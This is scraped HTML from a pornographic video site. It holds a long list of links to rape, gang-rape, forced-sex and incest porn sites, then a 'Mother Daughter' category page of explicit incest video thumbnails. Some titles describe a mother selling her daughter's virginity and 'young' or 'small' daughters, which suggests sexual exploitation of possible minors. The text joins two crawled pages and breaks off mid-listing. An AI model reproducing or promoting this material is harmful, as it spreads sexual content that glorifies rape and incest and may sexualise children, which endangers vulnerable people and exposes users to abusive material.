la-sign-out-alt"></i> mom and son</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://realincest.net/" data-ct="3527729132"><i class="la la-sign-out-alt"></i> realincest.net</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="la la-sign-out-alt"></i> bestrealincestvideos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab1fef6299ee438a8f93f111888612a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:9175141#]
[#BANNER_CATEGORY_script:9175141#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/ru/category/9175141/Mother%20Daughter/popular/1/js/jquery.min.js
body_size: 15150
content:
 
<!DOCTYPE html>
<html lang="ru">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Мама сын Creampies - Rated site featuring alluring mom Мать и  дочь creampie fantasies. </title>
        <meta name="description" content="Free Мать и  дочь  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/9175141/Mother Daughter/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/9175141/Mother Daughter/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9175141;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:9175141#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:9175141#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/ru/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Мать и  дочь @ Мама сын Creampies</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/ru/category/9175141/Mother Daughter/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/ru/category/9175141/Mother Daughter/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638719399510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10831d7656" src="/thumbs/510/3824942638719399510_0.jpg" alt="sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai" width="380" height="214">
                                    <p>sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10447</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1573625864438078206/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="380" height="214">
                                    <p>incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1250</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731055204708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="380" height="214">
                                    <p>Real mother and daughter on webcam</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2045</li>
                                <li><i class="la la-clock-o"></i> 23:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14980435858512211777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfe5330b2724ef41" src="/thumbs/777/14980435858512211777_0.jpg" alt="incest sex that will make you insane with desire. cum along with them." width="380" height="214">
                                    <p>incest sex that will make you insane with desire. cum along with them.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 491</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4593235566228704021/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3fbe736956c08b15" src="/thumbs/21/4593235566228704021_0.jpg" alt="incredible incest porn featuring real incest sex videos. taboo and homemade content with girls and wives that crave each other. hot anal action with rough sex and amazing boobs, tits and ass. blowjob and sucking to make your experience amazing. 69 positio" width="380" height="214">
                                    <p>incredible incest porn featuring real incest sex videos. taboo and homemade content with girls and wives that crave each other. hot anal action with rough sex and amazing boobs, tits and ass. blowjob and sucking to make your experience amazing. 69 positio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1050</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2773534234912836092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="267d92b11c5d49fc" src="/thumbs/92/2773534234912836092_0.jpg" alt="insext mother and daughter just for dad 01206 - black family porn - porn - unexpected family taboo" width="380" height="214">
                                    <p>insext mother and daughter just for dad 01206 - black family porn - porn - unexpected family taboo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 551</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894960927785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75132cb8429" src="/thumbs/785/1892856894960927785_0.jpg" alt="Mother licks and fucks skinny daughter" width="380" height="214">
                                    <p>Mother licks and fucks skinny daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 174</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731921852388/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb934b8e7e4" src="/thumbs/388/2705852731921852388_0.jpg" alt="Real UK Mother &amp; Daughter in public" width="380" height="214">
                                    <p>Real UK Mother &amp; Daughter in public</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 989</li>
                                <li><i class="la la-clock-o"></i> 13:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731907573907/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb933df0893" src="/thumbs/907/2705852731907573907_0.jpg" alt="Small daughter seduce sexy mother for lesbian sex" width="380" height="214">
                                    <p>Small daughter seduce sexy mother for lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3423</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638863181972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108baf6894" src="/thumbs/972/3824942638863181972_0.jpg" alt="Mother Daughter Exchange Club - Mellanie Monroe, Dani Jensen" width="380" height="214">
                                    <p>Mother Daughter Exchange Club - Mellanie Monroe, Dani Jensen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1318</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731466137972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9198f4174" src="/thumbs/972/2705852731466137972_0.jpg" alt="Mature busty mother fucks not her daughter" width="380" height="214">
                                    <p>Mature busty mother fucks not her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731873030063/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb931cfefaf" src="/thumbs/63/2705852731873030063_0.jpg" alt="Mother not her daughter RT And Enema" width="380" height="214">
                                    <p>Mother not her daughter RT And Enema</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1963</li>
                                <li><i class="la la-clock-o"></i> 13:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/10695814740341100531/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="946f2ad6656b0ff3" src="/thumbs/531/10695814740341100531_0.jpg" alt="ratchet mother sells daughter and 039 s virginity" width="380" height="214">
                                    <p>ratchet mother sells daughter and 039 s virginity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732198353823/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94533fb9f" src="/thumbs/823/2705852732198353823_0.jpg" alt="Mother and daughter" width="380" height="214">
                                    <p>Mother and daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 994</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636934312849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1018b73391" src="/thumbs/849/3824942636934312849_0.jpg" alt="Julianne Moore Fuck Daughter In Chloe Movie" width="380" height="214">
                                    <p>Julianne Moore Fuck Daughter In Chloe Movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1153</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731068148943/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb901d66ccf" src="/thumbs/943/2705852731068148943_0.jpg" alt="Beautiful indian couple fucks" width="380" height="214">
                                    <p>Beautiful indian couple fucks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733663400652/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99c86d2cc" src="/thumbs/652/2705852733663400652_0.jpg" alt="JAPANESE MOTHER DAUGHTER" width="380" height="214">
                                    <p>JAPANESE MOTHER DAUGHTER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 636</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17372991587674855628/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f11943cd8d3598cc" src="/thumbs/628/17372991587674855628_0.jpg" alt="wives who stay faithful introduce taboo into their family." width="380" height="214">
                                    <p>wives who stay faithful introduce taboo into their family.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4433934478455170120/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3d887fea89ad6448" src="/thumbs/120/4433934478455170120_0.jpg" alt="insext spanish mother and daughter 01321 - taboo family sex gifs - cum in mmmy incest porn" width="380" height="214">
                                    <p>insext spanish mother and daughter 01321 - taboo family sex gifs - cum in mmmy incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1152</li>
                                <li><i class="la la-clock-o"></i> 14:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732001156779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg" alt="Futanari mother and NOT her daughter" width="380" height="214">
                                    <p>Futanari mother and NOT her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1482</li>
                                <li><i class="la la-clock-o"></i> 18:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8107543180515567753/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg" alt="insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn" width="380" height="214">
                                    <p>insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1522</li>
                                <li><i class="la la-clock-o"></i> 11:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8754487491668146881/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="797e2ffd8b7afac1" src="/thumbs/881/8754487491668146881_0.jpg" alt="blowjob scenes may also be part of an incest video." width="380" height="214">
                                    <p>blowjob scenes may also be part of an incest video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 549</li>
                                <li><i class="la la-clock-o"></i> 3:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17732628155320076172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f616f35b13f1878c" src="/thumbs/172/17732628155320076172_0.jpg" alt="real incest brings in the risk of an unbearable taboo." width="380" height="214">
                                    <p>real incest brings in the risk of an unbearable taboo.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 531</li>
                                <li><i class="la la-clock-o"></i> 5:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735165054527/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f6083e3f" src="/thumbs/527/2705852735165054527_0.jpg" alt="Her horny old snatch needs fresh cock" width="380" height="214">
                                    <p>Her horny old snatch needs fresh cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15068215064338910370/" class="trd">
                                <div class="pic rectangle-ratio">
